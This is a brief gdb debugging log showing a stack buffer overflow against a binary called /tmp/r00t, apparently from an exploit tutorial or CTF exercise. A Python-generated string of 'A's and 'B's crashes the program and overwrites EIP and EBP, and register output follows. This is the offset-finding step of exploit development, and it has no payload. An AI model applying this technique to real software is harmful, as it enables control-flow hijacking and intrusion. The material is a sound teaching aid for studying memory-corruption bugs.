 (gdb) run `python -c 'print "A" * 267 + "B" * 4'`
Starting program: /tmp/r00t `python -c 'print "A" * 267 + "B" * 4'`
Program received signal SIGSEGV, Segmentation fault.
0x00424242 in ?? ()
(gdb) info reg
eax 0x10f 271
ecx 0x0 0
edx 0x0 0
ebx 0xb7fd1ff4 -1208147980
esp 0xbffffc00 0xbffffc00
ebp 0x42414141 0x42414141
esi 0x0 0
edi 0x0 0
eip 0x424242 0x424242
eflags 0x10286 [ PF SF IF RF ]
cs 0x73 115
ss 0x7b 123
ds 0x7b 123
es 0x7b 123
fs 0x0 0
gs 0x33 51
(gdb)